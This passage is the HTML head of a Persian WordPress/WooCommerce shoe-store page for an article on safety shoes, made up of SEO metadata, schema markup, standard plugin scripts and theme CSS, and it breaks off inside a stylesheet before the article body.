

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://payarashoe.com/%DA%A9%D9%81%D8%B4-%D8%A7%DB%8C%D9%85%D9%86%DB%8C/
body_size: 39133
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://payarashoe.com/wp-content/litespeed/css/93f8d8fdd67df85b9dec9d6232ad41a8.css?ver=8489b" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="http://payarashoe.com/xmlrpc.php"><title>کفش ایمنی - مشخصات کفش ایمنی - کفش پای آرا</title><meta name="description" content="کفش ایمنی کفش‌ هایی هستند که طراحی و ساختاری خاص دارند تا در محیط‌ های کاری و صنعتی ایمنی و حفاظت پاها را فراهم کنند. این کفش‌ ها با ..."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="کفش ایمنی - مشخصات کفش ایمنی - کفش پای آرا" /><meta property="og:description" content="کفش ایمنی کفش‌ هایی هستند که طراحی و ساختاری خاص دارند تا در محیط‌ های کاری و صنعتی ایمنی و حفاظت پاها را فراهم کنند. این کفش‌ ها با ..." /><meta property="og:url" content="https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" /><meta property="og:site_name" content="کفش پای آرا" /><meta property="article:tag" content="استانداردهای کفش ایمنی" /><meta property="article:tag" content="ایمنی کفش" /><meta property="article:tag" content="کفش ایمنی" /><meta property="article:tag" content="کفش ایمنی نوک فولادی" /><meta property="article:tag" content="مشخصات کفش ایمنی" /><meta property="article:section" content="اخبار و مقالات" /><meta property="og:image" content="https://payarashoe.com/wp-content/uploads/2024/01/ایمنی.png" /><meta property="og:image:secure_url" content="https://payarashoe.com/wp-content/uploads/2024/01/ایمنی.png" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:alt" content="کفش ایمنی" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2024-01-13T15:05:19+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="کفش ایمنی - مشخصات کفش ایمنی - کفش پای آرا" /><meta name="twitter:description" content="کفش ایمنی کفش‌ هایی هستند که طراحی و ساختاری خاص دارند تا در محیط‌ های کاری و صنعتی ایمنی و حفاظت پاها را فراهم کنند. این کفش‌ ها با ..." /><meta name="twitter:image" content="https://payarashoe.com/wp-content/uploads/2024/01/ایمنی.png" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://payarashoe.com/#organization","name":"\u06a9\u0641\u0634 \u067e\u0627\u06cc \u0622\u0631\u0627","url":"https://payarashoe.com","logo":{"@type":"ImageObject","@id":"https://payarashoe.com/#logo","url":"https://payarashoe.com/wp-content/uploads/2022/03/\u0628\u06cc\u0646-\u0627\u0644\u0645\u0644\u0644\u06cc.jpg","contentUrl":"https://payarashoe.com/wp-content/uploads/2022/03/\u0628\u06cc\u0646-\u0627\u0644\u0645\u0644\u0644\u06cc.jpg","caption":"\u06a9\u0641\u0634 \u067e\u0627\u06cc \u0622\u0631\u0627","inLanguage":"fa-IR","width":"1280","height":"720"}},{"@type":"WebSite","@id":"https://payarashoe.com/#website","url":"https://payarashoe.com","name":"\u06a9\u0641\u0634 \u067e\u0627\u06cc \u0622\u0631\u0627","publisher":{"@id":"https://payarashoe.com/#organization"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://payarashoe.com/wp-content/uploads/2024/01/\u0627\u06cc\u0645\u0646\u06cc.png","url":"https://payarashoe.com/wp-content/uploads/2024/01/\u0627\u06cc\u0645\u0646\u06cc.png","width":"1280","height":"720","caption":"\u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc","inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/#webpage","url":"https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/","name":"\u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc - \u0645\u0634\u062e\u0635\u0627\u062a \u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc - \u06a9\u0641\u0634 \u067e\u0627\u06cc \u0622\u0631\u0627","datePublished":"2024-01-13T18:35:19+03:30","dateModified":"2024-01-13T18:35:19+03:30","isPartOf":{"@id":"https://payarashoe.com/#website"},"primaryImageOfPage":{"@id":"https://payarashoe.com/wp-content/uploads/2024/01/\u0627\u06cc\u0645\u0646\u06cc.png"},"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://payarashoe.com/author/user101/","name":"\u0622\u0642\u0627\u0632\u0627\u062f\u0647","url":"https://payarashoe.com/author/user101/","image":{"@type":"ImageObject","@id":"https://payarashoe.com/wp-content/litespeed/avatar/43a896044edefef84f6731a249d166cf.jpg?ver=1769878162","url":"https://payarashoe.com/wp-content/litespeed/avatar/43a896044edefef84f6731a249d166cf.jpg?ver=1769878162","caption":"\u0622\u0642\u0627\u0632\u0627\u062f\u0647","inLanguage":"fa-IR"},"worksFor":{"@id":"https://payarashoe.com/#organization"}},{"@type":"BlogPosting","headline":"\u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc - \u0645\u0634\u062e\u0635\u0627\u062a \u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc - \u06a9\u0641\u0634 \u067e\u0627\u06cc \u0622\u0631\u0627","keywords":"\u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc","datePublished":"2024-01-13T18:35:19+03:30","dateModified":"2024-01-13T18:35:19+03:30","articleSection":"\u0627\u062e\u0628\u0627\u0631 \u0648 \u0645\u0642\u0627\u0644\u0627\u062a","author":{"@id":"https://payarashoe.com/author/user101/","name":"\u0622\u0642\u0627\u0632\u0627\u062f\u0647"},"publisher":{"@id":"https://payarashoe.com/#organization"},"description":"\u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc \u06a9\u0641\u0634\u200c \u0647\u0627\u06cc\u06cc \u0647\u0633\u062a\u0646\u062f \u06a9\u0647 \u0637\u0631\u0627\u062d\u06cc \u0648 \u0633\u0627\u062e\u062a\u0627\u0631\u06cc \u062e\u0627\u0635 \u062f\u0627\u0631\u0646\u062f \u062a\u0627 \u062f\u0631 \u0645\u062d\u06cc\u0637\u200c \u0647\u0627\u06cc \u06a9\u0627\u0631\u06cc \u0648 \u0635\u0646\u0639\u062a\u06cc \u0627\u06cc\u0645\u0646\u06cc \u0648 \u062d\u0641\u0627\u0638\u062a \u067e\u0627\u0647\u0627 \u0631\u0627 \u0641\u0631\u0627\u0647\u0645 \u06a9\u0646\u0646\u062f. \u0627\u06cc\u0646 \u06a9\u0641\u0634\u200c \u0647\u0627 \u0628\u0627 ...","name":"\u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc - \u0645\u0634\u062e\u0635\u0627\u062a \u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc - \u06a9\u0641\u0634 \u067e\u0627\u06cc \u0622\u0631\u0627","@id":"https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/#richSnippet","isPartOf":{"@id":"https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/#webpage"},"image":{"@id":"https://payarashoe.com/wp-content/uploads/2024/01/\u0627\u06cc\u0645\u0646\u06cc.png"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="کفش پای آرا &raquo; خوراک" href="https://payarashoe.com/feed/" /><link rel="alternate" type="application/rss+xml" title="کفش پای آرا &raquo; خوراک دیدگاه‌ها" href="https://payarashoe.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="کفش پای آرا &raquo; کفش ایمنی خوراک دیدگاه‌ها" href="https://payarashoe.com/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://payarashoe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpayarashoe.com%2F%25da%25a9%25d9%2581%25d8%25b4-%25d8%25a7%25db%258c%25d9%2585%25d9%2586%25db%258c%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://payarashoe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpayarashoe.com%2F%25da%25a9%25d9%2581%25d8%25b4-%25d8%25a7%25db%258c%25d9%2585%25d9%2586%25db%258c%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="litespeed/javascript" data-src="http://payarashoe.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://payarashoe.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <link rel="https://api.w.org/" href="https://payarashoe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://payarashoe.com/wp-json/wp/v2/posts/7665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://payarashoe.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://payarashoe.com/?p=7665' /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://payarashoe.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://payarashoe.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://payarashoe.com/wp-content/uploads/2024/11/cropped-1732104844496-32x32.png" sizes="32x32" /><link rel="icon" href="https://payarashoe.com/wp-content/uploads/2024/11/cropped-1732104844496-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://payarashoe.com/wp-content/uploads/2024/11/cropped-1732104844496-180x180.png" /><meta name="msapplication-TileImage" content="https://payarashoe.com/wp-content/uploads/2024/11/cropped-1732104844496-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">@media (min-width: 768px) {.elementor-column.elementor-col-33, .elementor-column[data-id= #45ad339]{
	width: 50% !important;
	}
}
@media (min-width: 768px) {.elementor-column.elementor-col-33, .elementor-column[data-id= #a2f1328]{
	width: 25% !important;
	}
}
@media (min-width: 768px) {.elementor-column.elementor-col-33, .elementor-column[data-id= #1c0d319]{
	width: 25% !important;
	}
}
.product-grid-item :is(.product-image-link,.hover-img) img{border-radius: 10px;}
.product.wd-hover-standard .wd-add-btn>a{border-radius:10px;}
.product-sticky-on .summary-inner{border-radius: 10px;}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select{
	border-radius: 10px;
}
:is(.btn,.button,button,[type="submit"],[type="button"]){
	border-radius: 5px;
	background-color: #FCBD00
}
div.quantity input[type="button"]{
	direction: ltr;}
.product-label.out-of-stock{background-color: #FCBD00}</style><style></style><style id="wd-style-header_555841-css" data-type="wd-style-header_555841">:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
			.wd-header-overlap .title-size-small {
		padding-top: 200px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 240px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 280px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 180px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 215px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 240px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 180px;
	}
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
	
	
